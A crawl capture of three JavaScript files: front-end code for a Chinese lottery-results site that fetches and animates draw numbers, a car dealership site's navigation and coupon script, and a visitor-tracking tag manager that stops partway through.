        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    gxklsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "gxklsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    syx5: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "ElevenFive/getElevenFiveInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    jsk3: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "lotteryJSFastThree/getBaseJSFastThree.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.kuai3Animate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    cqnc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.cqncAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    qgc: function (e) {
        var t = e.url,
            i = e.id,
            a = e.lotCode,
            n = !1;
        config.ifdebug && console.log("obj：" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {
                lotCode: a
            },
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }, six: function (issue, id) {        //六合彩
        var issue = void 0 == issue ? "" : issue,
            i = !1;
        var lotteryid = getUrlParam('id');
        var drawmode = getUrlParam('drawmode');
        $.ajax({
            url: "/news/api/index/getone?id=" + lotteryid + "&issue=" + issue + "&drawmode=" + drawmode,
            type: "GET",
            beforeSend: function () {
                void 0 == animateID[id] && animate.sixAnimate(id)
            }, success: function (i) {
                try {
                    headMethod.headData(i, id);
                    clearInterval(animateID[id]);//清除动画
                    delete animateID[id];
                } catch (i) {
                    var waringbox = $("#waringbox").css("display");
                    if (waringbox != "block") {
                        tools.repeatAjax(issue, id)
                    }

                }
            }
        })
    },
    hk6: function (e) {
        var t = e.url, i = e.id, a = e.lotCode, n = !1;
        config.ifdebug && console.log("objï¼š" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {lotCode: a},
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    console.log(t);
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }
  


}, tools.ifToday = function () {
    var e = $("#showtime").text();
    return e = e.split("月")[1].split("日")[0], !(!(tools.getDate("d") == e) || !config.ifFirstLoad)
}, tools.getDate = function (e) {
    var t = "",
        i = new Date,
        a = i.getFullYear(),
        n = i.getMonth() + 1,
        s = i.getDate(),
        o = i.getHours(),
        r = i.getMinutes(),
        l = i.getSeconds();
    return "ymd" == e ? t = a + "-" + n + "-" + s : "ymdhms" == e ? t = a + "-" + n + "-" + s + " " + o + ":" + r + ":" + l : "d" == e && (t = s), t
}, tools.catchUndefined = function (e) {
    $(e).find("li").each(function () {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.bjkl8BagColor = function (e, t) {
    $(t).find(".sscli li").css("background", "#19A6DA");
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 41 && $(t).find("li").eq(i).css("background", "#0092DD")
}, tools.klsfBagColor = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 19 && $(t).find("li").eq(i).css("background", "red")
}, tools.gxklsfBagColor = function (e, t) {
    for (var i = 0; i < e.length; i++) 1 == e[i] || 4 == e[i] || 7 == e[i] || 10 == e[i] || 13 == e[i] || 16 == e[i] || 19 == e[i] ? $(t).find("#pk10num").find("li").eq(i).css("background", "red") : 3 != e[i] && 6 != e[i] && 9 != e[i] && 12 != e[i] && 15 != e[i] && 18 != e[i] && 21 != e[i] || $(t).find("#pk10num").find("li").eq(i).css("background", "#02CB44")
}, tools.setPK10TB = function () {
    pk10jiuchuo = setInterval(function () {
        -1 != $("#videobox").css("z-index") && ("00:00" != $(".animate iframe").contents().find(".countdownnum").text() ? (tools.insertVideo(), config.ifdebug && console.log("纠错....")) : config.ifdebug && (console.log("开始开奖了...."), console.log("停止纠错....")))
    }, 5e3)
}, tools.operatorTime = function (e, t) {
    var i = e.replace("-", "/"),
        t = t.replace("-", "/");
    return i = i.replace("-", "/"), t = t.replace("-", "/"), (new Date(i) - new Date(t)) / 1e3
}, tools.insertVideo = function () {
    var e = 3600 * $("#headerData").find(".hour").text() + 60 * $("#headerData").find(".minute").text() + 1 * $("#headerData").find(".second").text() - 1;
    "-1" == e && (e = 0), $("iframe")[0].contentWindow.startcountdown(e);
    var t = "",
        i = $("#pk10num").find("li");
    $(i).each(function () {
        t += $(this).text() + ","
    });
    var a = null;
    a = t.length < 11 ? "5,6,3,4,8,7,9,10,2,1" : t.substring(0, t.length - 1), $("iframe")[0].contentWindow.showcurrentresult(a), $(".animate iframe").contents().find("#currentdrawid").text($("#headerData").find(".drawCountnum").text()), $(".animate iframe").contents().find("#nextdrawtime").text($("#headerData").find(".preDrawIssue").text());
    i = $("#headerData .longhu").find("li");
    $(".animate iframe").contents().find("#stat1_1").text($(i).eq(7).text()), $(".animate iframe").contents().find("#stat1_2").text($(i).eq(8).text()), $(".animate iframe").contents().find("#stat1_3").text($(i).eq(9).text()), $(".animate iframe").contents().find("#stat2_1").text($(i).eq(0).text()), $(".animate iframe").contents().find("#stat2_2").text($(i).eq(1).text()), $(".animate iframe").contents().find("#stat2_3").text($(i).eq(2).text()), $(".animate iframe").contents().find("#stat2_4").text($(i).eq(3).text()), $(".animate iframe").contents().find("#stat2_5").text($(i).eq(4).text())
}, tools.testWWW = function () {
    -1 != window.location.href.indexOf("1680100.com") && ($(".footer_up").find(".computer_ver").attr("onclick", "javascript:window.location.href='http://www.1680100.com/html/public/home.html'"), $(".main_image").empty().append("<img style='float:left;width:100%' src='../../img/NOprBanner.jpg'/>"), $("#toRMC .content").find("li").each(function () {
        "香港彩" == $(this).text() && $(this).find("a").attr("href", "http://m.6hch001.com")
    }), $(".flicking_con").hide())
}, tools.resetRed = function (e) {
    var t = $(e).find(".sscli li").length;
    $(e).find(".sscli li").each(function (e) {
        "10039" == lotCode || "10042" == lotCode ? e != t - 1 ? $(this).css("background-color", "red") : $(this).css("background-color", "#0092dd") : "10040" == lotCode ? e == t - 1 || e == t - 2 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "red") : "10041" == lotCode || "10043" == lotCode ? $(this).css("background-color", "red") : "10044" == lotCode ? $(this).css("background-color", "red") : "10045" == lotCode && (e <= 3 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "#19a6da"))
    })
}, tools.setTimefun = function () {
    setTimeout(function () {
        !$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen && $("iframe")[0].contentWindow.k3v.stopVideo(createData())
    }, 1e3)
}, tools.setTimefun_cqnc = function () {
    setTimeout(function () {
        if (!$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen) {
            var e = createData();
            if (e.codearr.length < 8) return void setTimeout(function () {
                tools.setTimefun_cqnc()
            }, 500);
            $("iframe")[0].contentWindow.stopanimate(e.codearr, e.counttime)
        }
    }, 1e3)
}, tools.setTimefun_shiyixw = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.k3v.stopVideo(tools.getDataStr())
    }, 3e3)
}, tools.getDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        sumNum: $("#sumNum").val(),
        sumBigSmall: $("#sumBigSmall").val(),
        sumSingleDouble: $("#sumSingleDouble").val(),
        drawIssue: $(".nextIssue").val(),
        drawTime: $(".drawTime").val(),
        preDrawTime: e
    }
}, tools.bjkl8DataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_bjkl8 = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.syxwV.stopVid(tools.bjkl8DataStr()), $("iframe")[0].contentWindow.syxwV.bgMusic()
    }, 3e3)
}, tools.pcEggDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function (e) {
        e < 3 && t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_pcEgg = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.pcEgg.stopVid(tools.pcEggDataStr())
    }, 3e3)
}, tools.gdklsfDataStr = function () {
    var e = 3600 * $("#timebox").find(".hour").text() + 60 * $("#timebox").find(".minute").text() + 1 * $("#timebox").find(".second").text() - 2,
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        arr: t,
        thisIssue: $("#preDrawIssue").val(),
        nextIssue: $("#nextIssue").val(),
        nextTime: $("#drawTime").val(),
        countdown: e
    }
}, tools.setTimefun_gdklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gdklsfDataStr();
        $("iframe")[0].contentWindow.fun.Trueresult(e.arr), $("iframe")[0].contentWindow.fun.fillHtml(e.thisIssue, e.nextIssue, e.nextTime, e.countdown)
    }, 3e3)
}, tools.gxklsfDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        thisIssue: $(".preDrawIssue").text(),
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        cutdonwTime: e
    }
}, tools.setTimefun_gxklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gxklsfDataStr();
        $("iframe")[0].contentWindow.gxklsf.stopVid(e)
    }, 3e3)
}, tools.fc3dDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fc3d = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.fc3d.stopVid(tools.fc3dDataStr())
    }, 3e3)
}, tools.fcssqDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        data: $("#nextDate").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fcssq = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.ssq.stopVid(tools.fcssqDataStr())
    }, 3e3)
}, tools.publicPk10 = function (e, t, i, a) {
    if (a <= 0) throw new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(i.preDrawCode), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, tools.publicJsft = function (e, t, i, a) {
    for (var n = i.preDrawCode.split(","), s = [], o = 0; o < n.length; o++) {
        if (1 != n[o].charAt(0)) r = n[o].charAt(1);
        else var r = n[o];
        s.push(r)
    }
    var l = s.toString();
    if (a <= 0) throw config.ifdebug && console.log("没请求到新数据...下期开奖号码相同..."), new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(l, a), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, $("body").on("click", "#beginTime", function () {
    $("#dateshadow").css("height", $("body").height() + "px")
});

--- FILE ---
content_type: application/javascript
request_url: http://autoedition.info/js/globaljscd63.js
body_size: 3973
content:
jQuery(document).ready(function ($) {
    jQuery(document).ready(function ($) {
        var height = jQuery("#navbarwrapper").height();
        jQuery("#mainContentContainer").css("margin-top", height - 10 + "px");
    });
    jQuery("#searchBarInput").on("keyup", function (e) {
        if (e.keyCode == 13) {
            var searchBarValue = jQuery("#searchBarInput").val();
            if (searchBarValue.length < 50) {
                addURLVarAndReload("q", searchBarValue);
            }
        }
    });
});

function removeParam(parameter, url) {
    //prefer to use l.search if you have a location/link object
    var urlparts = url.split("?");
    if (urlparts.length >= 2) {
        var prefix = encodeURIComponent(parameter) + "=";
        var pars = urlparts[1].split(/[&;]/g);

        //reverse iteration as may be destructive
        for (var i = pars.length; i-- > 0; ) {
            //idiom for string.startsWith
            if (pars[i].lastIndexOf(prefix, 0) !== -1) {
                pars.splice(i, 1);
            }
        }

        url = urlparts[0] + (pars.length > 0 ? "?" + pars.join("&") : "");
        return url;
    } else {
        return url;
    }
}

function addURLVarAndReload(urlVarName, urlVarValue) {
    var currentLocation = window.location.href;
    var shouldEliminateModel = false;
    var isSearchTerm = false;
    if (urlVarName == "make") {
        shouldEliminateModel = true;
    }
    if (urlVarName == "q") {
        isSearchTerm = true;
    }

    if (urlVarName !== "pg") {
        // Remove "pg" from URL.
        currentLocation = removeParam("pg", currentLocation);
    }

    var urlVarSplit = currentLocation.split("?");
    var urlAddition = "?";
    if (urlVarSplit.length > 1) {
        //url has vars = check for existing value for key & update, or add
        var urlParams = urlVarSplit[1].split("&");
        for (var pi = 0; pi < urlParams.length; pi++) {
            if (urlParams[pi].indexOf(String(urlVarName) + "=") == -1) {
                if (
                    (urlVarName == "make" && shouldEliminateModel) ||
                    isSearchTerm
                ) {
                    continue;
                }
                urlAddition += String(urlParams[pi]) + "&";
            }
        }
    }
    urlAddition += String(urlVarName) + "=" + String(urlVarValue) + "&";
    window.location.href = urlAddition;
}

function addURL2VarAndReload(
    urlVarOneName,
    urlVarOneValue,
    urlVarTwoName,
    urlVarTwoValue
) {
    var currentLocation = window.location.href;

    if (urlVarOneName !== "pg" && urlVarTwoName !== "pg") {
        // Remove "pg" from URL.
        currentLocation = removeParam("pg", currentLocation);
    }

    var urlVarSplit = currentLocation.split("?");
    var urlAddition = "?";
    if (urlVarSplit.length > 1) {
        //url has vars = check for existing value for key & update, or add
        var urlParams = urlVarSplit[1].split("&");
        for (var pi = 0; pi < urlParams.length; pi++) {
            if (urlParams[pi].trim() !== "") {
                if (
                    urlParams[pi].indexOf(String(urlVarOneName) + "=") == -1 &&
                    urlParams[pi].indexOf(String(urlVarTwoName) + "=") == -1
                ) {
                    urlAddition += String(urlParams[pi]) + "&";
                }
            }
        }
    }
    urlAddition +=
        String(urlVarOneName) +
        "=" +
        String(urlVarOneValue) +
        "&" +
        String(urlVarTwoName) +
        "=" +
        String(urlVarTwoValue) +
        "&";
    window.location.href = urlAddition;
}

function addURLParamsAndReload(params) {
    var currentLocation = window.location.href;

    // if (urlVarOneName !== "pg" && urlVarTwoName !== "pg") {
    //     // Remove "pg" from URL.
    //     currentLocation = removeParam('pg', currentLocation);
    // }

    var urlVarSplit = currentLocation.split("?");
    var urlAddition = "?";
    if (urlVarSplit.length > 1) {
        //url has vars = check for existing value for key & update, or add
        var urlParams = urlVarSplit[1].split("&");
        for (var pi = 0; pi < urlParams.length; pi++) {
            $.each(params, function (key, item) {
                if (urlParams[pi].indexOf(String(item) + "=") == -1) {
                    urlAddition += String(urlParams[pi]) + "&";
                }
            });
        }
    }
    urlAddition +=
        String(urlVarOneName) +
        "=" +
        String(urlVarOneValue) +
        "&" +
        String(urlVarTwoName) +
        "=" +
        String(urlVarTwoValue) +
        "&";
    window.location.href = urlAddition;
}

function setStyleSheet(url) {
    var stylesheet = document.getElementById("stylesheet");
    stylesheet.setAttribute("href", url);
}

function getGoogleMapsStyles() {
    var mapStyle = [
        {
            featureType: "water",
            elementType: "geometry",
            stylers: [{ color: "#e9e9e9" }, { lightness: 17 }],
        },
        {
            featureType: "landscape",
            elementType: "geometry",
            stylers: [{ color: "#f5f5f5" }, { lightness: 20 }],
        },
        {
            featureType: "road.highway",
            elementType: "geometry.fill",
            stylers: [{ color: "#ffffff" }, { lightness: 17 }],
        },
        {
            featureType: "road.highway",
            elementType: "geometry.stroke",
            stylers: [{ color: "#ffffff" }, { lightness: 29 }, { weight: 0.2 }],
        },
        {
            featureType: "road.arterial",
            elementType: "geometry",
            stylers: [{ color: "#ffffff" }, { lightness: 18 }],
        },
        {
            featureType: "road.local",
            elementType: "geometry",
            stylers: [{ color: "#ffffff" }, { lightness: 16 }],
        },
        {
            featureType: "poi",
            elementType: "geometry",
            stylers: [{ color: "#f5f5f5" }, { lightness: 21 }],
        },
        {
            featureType: "poi.park",
            elementType: "geometry",
            stylers: [{ color: "#dedede" }, { lightness: 21 }],
        },
        {
            elementType: "labels.text.stroke",
            stylers: [
                { visibility: "on" },
                { color: "#ffffff" },
                { lightness: 16 },
            ],
        },
        {
            elementType: "labels.text.fill",
            stylers: [
                { saturation: 36 },
                { color: "#333333" },
                { lightness: 40 },
            ],
        },
        { elementType: "labels.icon", stylers: [{ visibility: "off" }] },
        {
            featureType: "transit",
            elementType: "geometry",
            stylers: [{ color: "#f2f2f2" }, { lightness: 19 }],
        },
        {
            featureType: "administrative",
            elementType: "geometry.fill",
            stylers: [{ color: "#fefefe" }, { lightness: 20 }],
        },
        {
            featureType: "administrative",
            elementType: "geometry.stroke",
            stylers: [{ color: "#fefefe" }, { lightness: 17 }, { weight: 1.2 }],
        },
    ];
    return mapStyle;
}

/* Mobile Menu Click To Open/Close */
jQuery(document).ready(function () {
    jQuery("#dv-sidenav #main_nav_menu > ul > li").click(function () {
        jQuery(
            "#dv-sidenav #main_nav_menu ul li.has-sub:hover > ul, #dv-sidenav #main_nav_menu ul li.has-sub:hover > div"
        ).toggleClass("dv-sidenav-click");
        jQuery(
            "#dv-sidenav #main_nav_menu ul li.has-sub:hover > a span"
        ).toggleClass("dv-sidenav-click-arrow");
    });
});

// Tooltip Links
jQuery(document).ready(function () {
    jQuery(".tooltip-toyota").click(function () {
        window.location.href = "/certified-vehicle-information";
    });

    jQuery(".coupon-submit").click(function (e) {
        var pass = jQuery("#pass-id").val();
        var campaign = jQuery("#campaign-id").val();

        console.log(
            "Submitting modal for campaign: " + campaign + ", pass: " + pass
        );

        $.ajax({
            url: "/app/plugins/dv-dealer-specials/ajax/redeem.php",
            method: "POST",
            data: {
                action: "redeem",
                pass_id: pass,
                campaign_id: campaign,
            },
            success: function (results) {
                console.log("Very Nice!" + results);
                jQuery("#redeemModal").hide();
                var response = JSON.parse(results);

                console.log(response);

                if (typeof response.pass !== "undefined") {
                    alert(response.pass.redeem);
                } else {
                    alert("ERROR: " + response.errors.pass);
                }
            },
        });
    });

    jQuery(".coupon-close").click(function (e) {
        console.log("Closing modal");

        jQuery("#redeemModal").hide();
    });

    jQuery(".modal-dialog").click(function (e) {
        console.log(".modal-dialog click");

        if (jQuery(this).hasClass("coupon-close")) {
            console.log("coupon-close class present");
        }

        if (jQuery(".modal").is(":visible")) {
            jQuery(".modal").hide();
        }

        e.stopPropagation();
    });

    jQuery(".modal").click(function (e) {
        console.log(".modal click");

        if (jQuery(this).is(":visible")) {
            jQuery(this).hide();
        }

        if ($(this).is("#youtube_modal")) {
            youTubePlayer.stopVideo();
        }
    });
});

/**
 * Map form title to SD formType
 * @param {string} formTitle
 */
function getSDFormType(formTitle) {
    //note(ethan): Switch to regex
    var map = {
        "Ask a Question": "Request More Info",
        "Buy Now": "Make an Offer",
        "Check Availability": "Request More Info",
        "Check Availability - SRP": "Request More Info",
        "Check Availability - VDP": "Request More Info",
        "Learn More": "Request More Info",
        "Contact Parts": "Parts",
        "Contact Service": "Service ",
        "Contact Us": "General Contact",
        "Email To A Friend": "Email a Friend",
        "Employment Application": "Employment",
        "Finance Application": "Finance",
        "Get Approved For This Vehicle": "Finance",
        "I Want It": "Make an Offer",
        "I Want This Vehicle": "Make an Offer",
        "Incentive Qualification Request": "Specials",
        "Incentive Qualification": "Specials",
        "Make An Offer": "Make an Offer",
        "Order Parts": "Parts",
        "Request More Info": "Request More Info",
        "Schedule Collision Repair": "Service",
        "Schedule Express Lube & Tire Service": "Schedule Service",
        "Schedule Service": "Schedule Service",
        "Schedule Test Drive": "Test Drive",
        "Send to Mobile": "Send to Mobile",
        "Value Trade In": "Trade In",
        "Value Trade In Vehicle": "Trade In",
        "Vehicle Finder Service": "Vehicle Finder",
        Contáctamos: "General Contact",
        "Lock In Price": "Request More Info",
        "Lock In Your Price": "Request More Info",
        "Request Collision Estimate": "Service",
        "At Home Test Drive": "Test Drive",
        "Lease Request": "Get a Quote",
        Reserve: "Request More Info",
        "Text Us": "Request More Info",
        "Text Us (Homepage)": "General Contact",
        Recalls: "Service",
        "Refer A Friend": "General Contact",
        "Sell Your Car": "Trade In",
        "Reserve Transit Vehicle": "Request More Info",
        "Business Credit Financing": "Finance",
        "Dealership Finance Application": "Finance",
        "Get e-Price": "Get a Quote",
        "Get E-Price": "Get a Quote",
        "Get ePrice": "Get a Quote",
        Giveaway: "Specials",
        "Lease Trade In": "Trade In",
        "P4L Questions": "Dealer Custom",
        "Schedule Vehicle Pickup or Delivery": "General Contact",
        "Get Diehl Difference": "Dealer Custom",
        "Schedule At-Home Test Drive": "Test Drive",
        "Schedule Express Maintenance Service": "Schedule Service",
        "Sales Delivery Reuqest": "General Contact",
        "Service Pickup and Delivery": "Service",
        "Contact Collision": "Service",
        "Talk to the Dealer": "General Contact",
        "Recall Service": "Service",
        "Reserve This Vehicle": "Request More Info",
        "Schedule Sales Appointment": "Request More Info",
        "Schedule Parts Appointment": "Parts",
        "Schedule Service Appointment": "Service",
        "I'm Interested": "Make an Offer",
        "Quick Contact": "General Contact"
    };

    console.log(formTitle);

    var type = map[formTitle];
    if (type === undefined || !type.length) {
        type = "Other";
    }

    return type;
}

// Quick fix for top nav + hero + cta height
function updateHeroHeight(heroClass) {
    if (document.querySelector(".ag-top-nav")) {
        const topNavHeight = document.querySelector(".ag-top-nav")?.offsetHeight || 0;
        const heroElement = document.querySelector(heroClass)?.offsetHeight || 0;
        const headerHeight = document.querySelector("header")?.offsetHeight || 0;
        const ctasHeight = document.querySelector(".dv-call-to-actions")?.offsetHeight || 0;

        if (heroElement) {
            heroElement.classList?.add("has-top-nav");

            let existingStyle = document.querySelector(`#style-${heroClass}`);
            if (existingStyle) {
                existingStyle.remove();
            }

            var style = document.createElement('style');
            style.type = 'text/css';
            style.id = `style-${heroClass}`;

            var css = `
                ${heroClass}.has-top-nav {
                    height: calc(100vh - ${headerHeight}px - ${topNavHeight}px - ${ctasHeight}px - 75px) !important;
                }

                @media screen and (max-width: 768px) {
                    ${heroClass}.has-top-nav {
                        height: 300px !important;
                    }
                }
            `;

            style.appendChild(document.createTextNode(css));
            document.head.appendChild(style);
        }
    }
}

document.addEventListener("DOMContentLoaded", function() {
    updateHeroHeight(".dv-hero");
    updateHeroHeight(".ag-hero");

    $(window).resize(function() {
        updateHeroHeight(".dv-hero");
        updateHeroHeight(".ag-hero");
    });
});


--- FILE ---
content_type: application/javascript
request_url: http://autoedition.info/js/ignitify-tagmanager.js
body_size: 1994
content:
(function () {
	const ignitify = {
		IGNITIFY_COOKIE_KEY: 'Ignitify',
		ignitifyData: {
			ignitifyId: null,
			visitorId: null,
			customerId: null,
			messageId: null,
			storeId: null,
			sourceType: null,
			kiosk: false,
		},
		init: function init() {
			if (this.hasVariable('NoTagManager')) { return; }
			this.ignitifyData.ignitifyId = window.ignitifySettings.ignitifyId;
			this.trySetIgnitifyDataFromUrl();
			this.trySetIgnitifyDataFromCookie();
			if (this.hasVariable('kiosk')) {
				this.ignitifyData.kiosk = true;
				this.ignitifyData.visitorId = '';
				this.ignitifyData.customerId = '';
			}
			this.initFeatures();
			this.displayReputationManagement();
		},
		initFeatures: function initFeatures() {
			fetch(
				`https://ignitify-tagmanager.drivecentric.io/api/features/init/${this.ignitifyData.ignitifyId}/${this.ignitifyData.visitorId ?? ''}`,
				{
					method: 'POST',
					headers: {
						'Content-Type': 'application/json',
					},
					body: JSON.stringify({
						ignitifyId: this.ignitifyData.ignitifyId,
						visitorId: this.ignitifyData.visitorId,
						customerId: this.ignitifyData.customerId,
					}),
				},
			)
				.then(response => response.json())
				.then(result => {
					if (result) {
						if (result.visitorId) {
							this.ignitifyData.visitorId = result.visitorId;
						}

						if (result.customerId) {
							this.ignitifyData.customerId = result.customerId;
						}

						window.ignitifySettings.ignitifyData = this.ignitifyData;

						if (result.features
							&& result.features.length > 0) {
							result.features.forEach(feature => {
								this.loadJs(feature.source);
							});
						}

						this.updateCookie();
					}
				});
		},
		loadJs: function loadJs(url) {
			let script = document.createElement("script");
			script.type = 'text/javascript';
			script.src = url;
			document.getElementsByTagName("head")[0].appendChild(script);
		},
		trySetIgnitifyDataFromCookie: function trySetIgnitifyDataFromCookie() {
			if (this.hasVariable('NoTrack')) return;

			let cookieValue = this.getCookie(this.IGNITIFY_COOKIE_KEY);
			if (cookieValue === null) {
				cookieValue = this.getCookie('InSite');
			}
			if (cookieValue !== null) {
				const cookieData = JSON.parse(cookieValue);

				this.ignitifyData.visitorId = this.ignitifyData.visitorId || cookieData.visitorId;
				this.ignitifyData.customerId = this.ignitifyData.customerId || cookieData.customerId;
				this.ignitifyData.messageId = this.ignitifyData.messageId || cookieData.messageId;
				this.ignitifyData.sourceType = this.ignitifyData.sourceType || cookieData.sourceType;

				return true;
			}
			return false;
		},
		updateCookie: function updateCookie() {
			if (this.hasVariable('NoTrack')) return;

			const cookieData = {
				visitorId: this.ignitifyData.visitorId,
				customerId: this.ignitifyData.customerId,
				messageId: this.ignitifyData.messageId,
				sourceType: this.ignitifyData.sourceType
			};
			this.setCookie(
